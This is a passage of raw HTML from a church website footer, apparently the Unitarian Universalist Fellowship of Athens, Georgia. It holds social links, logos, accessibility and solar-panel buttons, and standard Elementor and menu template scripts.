				<section class="elementor-section elementor-inner-section elementor-element elementor-element-748682b2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="748682b2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;64fbc9c&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d08b07" data-id="5d08b07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e8dd1a elementor-widget elementor-widget-heading" data-id="23e8dd1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Follow UUFA</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-735126ae" data-id="735126ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3057c6ee elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3057c6ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-421c6ef" href="https://www.facebook.com/uufaga" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-7f061a7" href="https://vimeo.com/user20488087" target="_blank">
						<span class="elementor-screen-only">Vimeo</span>
						<i aria-hidden="true" class="fab fa-vimeo"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0aee201 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0aee201" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;64fbc9c&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a46fe8b" data-id="a46fe8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd1942 elementor-widget elementor-widget-heading" data-id="bcd1942" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.uuathensga.org/audio-technician-part-time/">Click here for <br>Employment Opportunities</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2125b47f" data-id="2125b47f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b73513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b73513" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e57e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6f5fcd71" data-id="6f5fcd71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce3768c elementor-widget elementor-widget-image" data-id="ce3768c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/">
							<img width="800" height="336" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20336'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3705" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png 810w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-300x126.png 300w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-768x322.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png" /><noscript><img width="800" height="336" src="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png" class="attachment-large size-large wp-image-3705" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient.png 810w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-300x126.png 300w, https://www.uuathensga.org/wp-content/uploads/2021/11/uua_logo_gradient-768x322.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-935db9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="935db9c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e57e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71693bd" data-id="71693bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e668960 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="e668960" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/lgbtq/welcoming/program">
							<img width="768" height="606" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20606'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3706" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png 768w, https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors-300x237.png 300w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png" /><noscript><img width="768" height="606" src="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png" class="attachment-full size-full wp-image-3706" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors.png 768w, https://www.uuathensga.org/wp-content/uploads/2021/11/wc_logo_new_colors-300x237.png 300w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b299ebf elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b299ebf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uua.org/environment/green-sanctuary">
							<img width="144" height="191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%20191'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2997" alt="" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/10/green-sanctuary-footer-logo1a-e1641829647698.jpg" /><noscript><img width="144" height="191" src="https://www.uuathensga.org/wp-content/uploads/2021/10/green-sanctuary-footer-logo1a-e1641829647698.jpg" class="attachment-large size-large wp-image-2997" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce7d825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce7d825" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3fae766&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eab6884" data-id="eab6884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-297be80 elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="297be80" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://uuathensga.org/about-us/our-campus/accessibility-and-safety-info/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-universal-access"></i>			</span>
									<span class="elementor-button-text">Accessibility<br> and Safety Info</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-92f564a elementor-align-center elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="92f564a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://monitoringpublic.solaredge.com/solaredge-web/p/site/public?name=UU%20Fellowship%20of%20Athens#/dashboard" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-cloud-sun"></i>			</span>
									<span class="elementor-button-text">GO GREEN!<br>See our SOLAR PANELS in action</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div  data-elementor-type="popup" data-elementor-id="4932" class="elementor elementor-4932 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#wiggles\&quot;]&quot;,&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-4fbfdeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fbfdeb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2cee0da&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-184209f" data-id="184209f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fcf450 elementor-widget elementor-widget-image" data-id="6fcf450" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="420" height="987" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20420%20987'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4933" alt="" data-lazy-srcset="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png 420w, https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1-128x300.png 128w" data-lazy-sizes="(max-width: 420px) 100vw, 420px" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png" /><noscript><img width="420" height="987" src="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png" class="attachment-large size-large wp-image-4933" alt="" srcset="https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1.png 420w, https://www.uuathensga.org/wp-content/uploads/2022/01/Wiggles-are-Welcome2-420x987-1-128x300.png 128w" sizes="(max-width: 420px) 100vw, 420px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
